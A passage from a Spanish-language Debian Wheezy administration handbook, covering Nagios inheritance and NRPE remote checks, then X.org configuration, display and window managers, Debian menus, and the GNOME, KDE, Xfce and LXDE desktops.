Este archivo de configuración describe dos equipos monitorizados. El primero es el servidor web, y se realizan chequeos en los puertos HTTP (80) y HTTP seguro (443). Nagios también revisa que el servidor SMTP ejecute en el puerto 25. El segundo equipo es el servidor FTP y el chequeo incluye asegurarse que responda en menos de 20 segundos. Más allá de esta demora, se generará un «*warning*» («precaución»); más de 30 segundos generará una alerta crítica. La interfaz web también muestra que se monitoriza el servicio SSH: esto proviene de los equipos que pertenecen al «hostgroup» ssh-servers. El servicio estándar asociado está definido en /etc/nagios3/conf. d/services\_nagios2.cfg.

Verá cómo utilizamos herencia: un objeto hereda de otro objeto con la propiedad «use *nombrepadre*». Debemos poder identificar al objeto padre, lo que requiere incluir en él una propiedad «name *identificador*». Si no deseamos que el objeto padre sea un objeto real, sino que sólo sirva como padre, agregar una propiedad «register 0» le indica a Nagios que no lo considere y, por lo tanto, ignore la falta de algunos parámetros que serían obligatorios.



objetos

Puede obtener información más detallas sobre las muchas formas en las que puede configurar Nagios en la documentación que provee el paquete nagios3 doc. Puede acceder directamente a esta documentación desde la interfaz web con el enlace «Documentación» en la esquina superior izquierda. Ésta incluye una lista de todos los tipos de objetos así como también las propiedades que pueden tener. También explica cómo crear nuevos plugins.



Pruebas remotas con NRPE

Muchos plugins de Nagios permiten chequear parámetros locales de un equipo; si muchas máquinas necesitan estos chequeos para que los recolecte una instalación central, necesita desplegar el plugin NRPE (ejecución remota de plugins de Nagios: «Nagios Remote Plugin Executor»). Necesitará instalar el paquete nagios-nrpe-plugin en el servidor Nagios y el paquete nagios-nrpeserver en los equipos sobre los que ejecutará los tests locales. Este último obtendrá su configuración del archivo /etc/nagios/nrpe.cfg. Este archivo debe enumerar las pruebas que puede iniciarse remotamente y las direcciones IP de

las máquinas que puede ejecutarlas. Del lado de Nagios, activar estas pruebas remotas es tan simple como agregar los servicios apropiados utilizando el nuevo «command» check\_nrpe.



## **Palabras clave**

**Estación de trabajo Escritorio gráfico Trabajo de oficina X.org**



# Capítulo

# Estación de trabajo **13**



*Ahora que ya se desplegaron los servidores, los administradores pueden enfocarse en instalar las estaciones de trabajo individuales y crear una configuración típica.*

# **13.1. Configuración del servidor X11**

La configuración inicial de la interfaz gráfica a veces puede ser extraña; tarjetas de video muy recientes muchas veces no funcionan perfectamente con la versión de X.org que se encuentra en la versión estable de Debian.

Un breve recordatorio: X.org es el componente de software que permite que las aplicaciones gráficas muestren ventanas en la pantalla. Incluye un controlador que utiliza la tarjeta de video de forma eficiente. Se exporta la funcionalidad ofrecida a las aplicaciones gráficas a través de una interfaz estándar, *X11* (*Wheezy* contiene la versión *X11R7.7*).



Las versiones actuales de X.org pueden detectar automáticamente el hardware disponible: tanto la tarjeta de video y el monitor como el teclado y ratón; de hecho, es tan conveniente que el paquete ya no crea un archivo de configuración /etc/X11/xorg.conf. Todo esto es posible gracias a las funcionalidades que provee el núcleo Linux 2.6 (en particular para teclados y ratones), en el que cada controlador indica con qué tarjetas de video es compatible y utilizando el protocolo DDC para obtener las características del monitor.

Actualmente, la configuración del teclado está definida en /etc/default/keyboard. Se utiliza este archivo tanto para configurar la consola de texto como la interfaz gráfica y es gestionado por el paquete *keyboard-configuration*. Puede encontrar detalles sobre la configuración del teclado en la Sección [8.1.2](#page-182-0), [«Configuración del teclado»](#page-182-1) página 153.

El paquete *xserver-xorg-core* provee un servidor X genérico, como el utilizado en las versiones 7.x de X.org. Este servidor es modular y utiliza un conjunto de controladores independientes para gestionar la gran variedad de tipos de tarjetas de video. Instalar *xserver-xorg* le asegurará que se instale tanto el servidor como al menos un controlador de video.

Sepa que si la tarjeta de video detectada no es compatible con ninguno de los controladores disponibles, X.org intentará utilizar los controladores VESA y fbdev. El primero es un controlador genérico que debería funcionar siempre, pero con capacidades limitadas (menos resoluciones disponibles, sin aceleración por hardware para juegos o efectos visuales del escritorio, etc.) mientras que el último funciona sobre el dispositivo «framebuffer» del núcleo. El servidor X escribe sus mensajes al archivo de registro /var/log/Xorg.0.log, donde uno buscaría para
saber qué controlador está utilizando actualmente. Por ejemplo, el siguiente extracto coincide con la salida de cuando se carga el controlador intel:

```
(==) Matched intel as autoconfigured driver 0
```

```
(==) Matched vesa as autoconfigured driver 1
```

```
(==) Matched fbdev as autoconfigured driver 2
```

```
(==) Assigned the driver to the xf86ConfigLayout
```

```
(II) LoadModule: "intel"
```

```
(II) Loading /usr/lib/xorg/modules/drivers/intel_drv.so
```
**EXTRA** Controladores privativos Algunos fabricantes de tarjetas de video (más notablemente, nVidia) se niegan a publicar las especificaciones de hardware que son necesarias para implementar buenos controladores libres. Sí proveen, sin embargo, controladores privativos que permiten utilizar su hardware. Esta política es nefasta ya que aún cuando existen los controladores necesarios, generalmente no están tan pulidos como deberían; lo que es más importante, no siguen necesariamente las actualizaciones de X.org, lo que podría evitar que cargue correctamente (o por completo) el último controlador disponible. No podemos justificar este comportamiento y recomendamos que evite a estos fabricantes en favor de aquellos más cooperativos.

Si aún así termina con una de estas tarjetas, encontrará los paquetes necesarios en la sección non-free: nvidia-glx para tarjetas nVidia y fglrx-driver para algunas tarjetas ATI. En ambos casos necesitará los módulos de núcleo correspondientes. Puede automatizar la compilación de estos módulos con la instalación de los paquetes nvidia-kernel-dkms (para nVidia) o fglrx-modules-dkms (para ATI).

El proyecto «nouveau» intenta desarrollar un controlador que sea software libre para las tarjetas nVidia. Desde Wheezy, su conjunto de funcionalidad no alcanza al controlador privativo. En defensa de los desarrolladores debemos mencionar que sólo pueden conseguir la información necesaria con ingeniería inversa, lo que dificulta la cuestión. El controlador libre para las tarjetas de video ATI, llamado «radeon», es mucho mejor en dicho aspecto pero generalmente necesita firmware privativo.

# **13.2. Personalización de la interfaz gráfica**

## 13.2.1. Elección de un gestor de pantalla

La interfaz gráfica sólo provee un espacio en la pantalla. Ejecutar únicamente el servidor X sólo le llevará a una pantalla vacía, razón por la que la mayoría de las instalaciones utilizan un *gestor de pantalla* («Display Manager») para mostrar la pantalla de autenticación de usuarios e iniciar el escritorio gráfico una vez que se autenticó el usuario. Los tres gestores de pantalla más populares utilizados actualmente son *gdm3* (*GNOME Display Manager*), *kdm* (*KDE Display Manager*) y *xdm* (*X Display Manager*). Debido a que los administradores de Falcot Corp eligieron utilizar el entorno de escritorio GNOME, lógicamente seleccionaron gdm3 como gestor de pantalla también. El archivo de configuración /etc/gdm3/daemon.conf tiene muchas opciones (puede encontrar la lista en

el archivo de esquemas /usr/share/gdm/gdm.schemas) para controlar su comportamiento y el archivo /etc/gdm3/greeter.gsettings contiene la configuración de la «sesión» de inicio (es más que sólo una pantalla para inicio de sesión, es un escritorio limitado con herramientas de accesibilidad y gestión de energía). Tenga en cuenta que puede personalizar las opciones más útiles para los usuarios desde el centro de control de GNOME.

## 13.2.2. Elección de un gestor de ventanas

Debido a que cada escritorio gráfico provee su propio gestor de ventanas, elegir el primero generalmente implica una elección de software para el último. GNOME utiliza el gestor de ventanas mutter (o metacity cuando utiliza el modo clásico de GNOME), KDE utiliza kwin y Xfce (que presentaremos más adelante) utiliza xfwm. La filosofía Unix siempre permitió utilizar el gestor de ventanas que uno prefiera, pero utilizar los recomendados permite que un administrador aproveche mejor los esfuerzos de integración que realiza cada proyecto.



Para los equipos más antiguos, sin embargo, es más complicado ejecutar entornos gráficos de escritorio pesados. En estos casos, debería utilizar una configuración más ligera. Gestores de ventanas «ligeros» (con una pequeña carga) incluyen: WindowMaker (en el paquete *wmaker*), Afterstep, fvwm, icewm, blackbox, fluxbox u openbox. En estos casos, deberá configurar el sistema para que el gestor de ventanas apropiado tenga precedencia; la forma estándar es cambiar la alternativa x-window-manager ejecutando update-alternatives --config x-windowmanager.



es simplemente cuestión de ejecutar update-alternatives --config ordensimbólica. El script update-alternatives crea (y administra) enlaces simbólicos en el directorio /etc/alternatives/ que, a su vez, referencia la ubicación del ejecutable. Con el paso del tiempo, se instalarán o eliminarán paquetes y/o el administrador hará cambios explícitos a la configuración. Cuando se elimina el paquete que provee una alternativa, ésta automáticamente deriva en la siguiente mejor opción entre los programas disponibles que continúan instalados.

La normativa Debian no enumera explícitamente todas las órdenes simbólicas; algunos encargados de paquetes Debian deliberadamente eligieron utilizar este mecanismo en casos menos directos en los que provee una flexibilidad interesante (los ejemplos incluyen x-www-browser, www-browser, cc, c++, awk, etc.).

## 13.2.3. Gestión del menú

Los entornos de escritorio modernos y muchos gestores de ventanas proveen menús que enumeran las aplicaciones disponibles al usuario. Para poder mantenerlos actualizados en relación al conjunto real de aplicaciones disponibles Debian creó una base de datos centralizada que registra todas las aplicaciones instaladas. Un paquete recién instalado se registra en dicha base de datos y le indica al sistema que actualice los menús correspondientes. El paquete *menu* gestiona esta infraestructura.

Cuando un paquete provee una aplicación que debería aparecer en el menú del sistema, almacena una archivo en el directorio /usr/share/menu/. Dicho archivo describe alguna de las características de la aplicación (inluyendo si es una aplicación gráfica o no) y su mejor ubicación en la jerarquía de menús. El script postinstalación de este paquete luego ejecuta el programa updatemenus, el cual actualiza los archivos necesarios. Este programa no puede saber todos los tipos de menú utilizados por las aplicaciones instaladas. Como consecuencia, los paquetes que pueden mostrar un menú deben proveer un scripts ejecutable para ejecutar con toda la información necesaria del archivo de menú; el script debe convertir esta información en elementos que la aplicación con el menú pueda utilizar. Estos scripts de filtro se encuentran instalados en el directorio /etc/menu-methods/.



da de GNOME utiliza GNOME shell que eliminó el menú de aplicaciones por

completo. En el modo clásico de GNOME, el editor de menú (en el paquete alacarte) se encuentra disponible pulsando con el botón derecho en el menú del panel y seleccionando luego «Editar menús».

El administrador también tiene voz en el proceso y en los menús generados como resultado. Primero, pueden eliminar un elemento del menú aún cuando esté instalada la aplicación correspondiente simplemente almacenando un archivo vacío en /etc/menu/ con el nombre según el paquete que provee los elementos a desactivar. Segundo, puede reorganizar el menú y cambiar el nombre o reagrupar las secciones. La definición de esta reorganización se encuentra en /etc/ menu-methods/translate\_menus y contiene ejemplos documentados. Por último, puede agregar nuevos elementos en el menú, por ejemplo para iniciar programas instalados fuera del sistema de paquetes o para ejecutar una orden particular como iniciar un navegador en una página particular. Especificará estos elementos adicionales en archivos /etc/menu/local.elemento, que tienen el mismo formato que otros archivos de menú disponibles en /usr/share/menu/.

# **13.3. Escritorios gráficos**

El campo de escritorios gráficos libres es dominado por dos grandes colecciones de software: GNOME y KDE. Ambos son muy populares. Esto es algo raro en el mundo del software libre; el servidor web Apache, por ejemplo, tiene pocos pares.

Esta diversidad tiene un origen histórico. KDE fue el primer proyecto de escritorio gráfico pero eligió las herramientas gráficas Qt, una elección que no era aceptable para una gran cantidad de desarrolladores. Qt no era software libre en aquél entonces y GNOME comenzó basándose en las herramientas GTK+. Qt se convirtió en software libre mientras tanto, pero los proyectos nunca se fusionaron y, en cambio, evolucionaron en paralelo.

GNOME y KDE todavía trabajan juntos: bajo el ala de FreeDesktop.org, los proyectos colaboran en la definición de estándares de interoperatividad entre aplicaciones.

Elegir «el mejor» escritorio gráfico es un tema sensible que preferimos evitar. Simplemente describiremos las muchas posibilidades y proveeremos algunas ideas para considerar. La mejor opción es aquella que tome por su cuenta luego de un poco de experimentación.

## 13.3.1. GNOME

Debian *Wheezy* incluye GNOME versión 3.4, que puede instalar con apt-get install gnome (también puede instalarlo si selecciona la tarea «Entorno gráfico de escritorio»).

GNOME es notable por sus esfuerzos en cuanto a usabilidad y accesibilidad. Profesionales de diseño estuvieron involucrados en la escritura de estándares y recomendaciones. Esto ayudó a los desarrolladores a crear interfaces gráficas de usuario satisfactorias. El proyecto también obtiene estímo de grandes miembros de la informática como Intel, IBM, Oracle, Novell y, por supuesto, varias distribuciones Linux. Finalmente, puede utilizar muchos lenguajes de programación para desarrollar aplicaciones que interactúen con GNOME.

A GNOME le tomó bastante tiempo construir esta infraestructura, lo que puede explicar lo que parecería un escritorio menos maduro que KDE. En particular, los esfuerzos de usabilidad y accesibilidad son recientes y sus beneficios sólo comenzaron a ver la luz en las últimas versiones del entorno.



**Figura 13.1** El escritorio GNOME

Para los administadores, GNOME parece estar mejor preparado para despliegues masivos. Dos registros gestionan la configuración de aplicaciones: GSettings (el estándar actual que almacena sus datos en DConf) y GConf (el sistema anterior utilizado en GNOME 2.x pero utilizado todavía por unas pocas aplicaciones de GNOME 3.x). Puede consultar y editar estos registros con las herramientas de consola gsettings, dconf y gconftool-2 o las interfaces de usuario dconfeditor y gconf-editor. Por lo tanto, el administrador puede modificar la configuración de los usuarios con un simple script. El siguiente sitio web enumera toda la información interesante para un administrador que debe gestionar estaciones de trabajo GNOME:

```
➨ http://library.gnome.org/admin/system-admin-guide/stable/
```
➨ <http://library.gnome.org/admin/deployment-guide/>

## 13.3.2. KDE

Debian *Wheezy* incluye la versión 4.8.4 de KDE, que puede instalar con apt-get install kdestandard.

KDE tuvo una evolución rápida basándose en un enfoce muy práctico. Sus autores obtuvieron muy buenos resultados rápidamente, lo que les permitió obtener una gran base de usuarios.

Estos factores contribuyeron a la calidad general del proyecto. KDE es un entorno de escritorio perfectamente maduro con un amplio rango de aplicaciones.



**Figura 13.2** El escritorio KDE

Con la publicación de Qt 4.0 desapareció el último problema de licencias de KDE. Se publicó esta versión bajo la GPL tanto para Linux como para Windows (anteriormente, la versión de windows se encontraba bajo una licencia privativa). Sepa que se deben desarrollar las aplicaciones KDE con el lenguaje C++.

## 13.3.3. Xfce y otros

XFce es un escritorio gráfico simple y liviano, ideal para equipos con recursos limitados. Puede instalarlo con apt-get install xfce4. Al igual que GNOME, Xfce está basado en las herramientas GTK+ y ambos escritorios comparten varios componentes.

A diferencia de GNOME y KDE, Xfce no tiene como objetivo ser un gran proyecto. Más allá de los componentes básicos de un escritorio moderno (gestor de archivos, gestor de ventanas, gestor de sesiones, panel para lanzadores de aplicaciones, etc.), sólo provee unas pocas aplicaciones específicas: un navegador web muy liviano (Midori), una terminal, un calendario, un visor de imágenes, una herramienta de grabación de CD/DVD, un reproductor de medios (Parole) y un control de volumen de sonido.



**Figura 13.3** El escritorio Xfce

Otro entorno de escritorio que provee *Wheezy* es LXDE, el cual se enfoca en el aspecto «ligero». Puede instalarlo con ayuda del metapaquete *lxde*.

## **13.4. Herramientas**

### 13.4.1. Correo

Evolution



Estas estadísticas también puede ayudar a elegir entre dos paquetes que, de otra forma, parecerían equivalentes. Elegir el paquete más popular aumenta la probabilidad de realizar una buena elección.

Evolution es el cliente de correo de GNOME y lo puede instalar con apt-get install evolution. Evolution es más que un simple cliente de correo, también provee un calendario, libreta de direcciones, lista de tareas y una aplicación de notas (de texto libre). Su componente de correo incluye un poderoso sistema de indexación que permite crear carpetas virtuales basadas en consultas de búsqueda sobre todos los mensajes archivados. En otras palabras, se almacenan todos los mensajes de la misma forma pero se los muestra organizados en carpetas, cada una de las cuales contiene los mensajes que coinciden con un filtro particular.



Figura 13.4 El software de correo Evolution

Una extensión de Evolution permite integrarlo al sistema de correos Microsoft Exchange; el paquete necesario es *evolution-exchange*.

### KMail

